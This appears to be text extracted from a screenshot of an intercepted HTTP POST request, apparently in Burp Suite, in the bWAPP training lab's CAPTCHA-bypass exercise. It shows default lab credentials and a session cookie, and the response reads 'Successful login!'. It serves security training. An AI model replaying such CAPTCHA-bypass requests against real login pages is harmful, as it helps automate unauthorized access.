 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
2 Host: 192.168.1.200
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.1.200
0 Connection: close
1 Referer: http://192.168.1.200/bWAPP/ba_captcha_bypass.php
2 Cookie: security_level=0; PHPSESSID=6610a37c9f8073d2b7d89dbae360ab17
3 Upgrade-Insecure-Requests: 1
4
5 login=bee&password=bug&form=submit
/ Broken Auth. - CAPTCHA Bypassing /
Enter your credentials (bee/bug).
Login:
bee
Password:
●●●
Firefox Can't Open This
Re-enter CAPTCHA:
Login Successful login!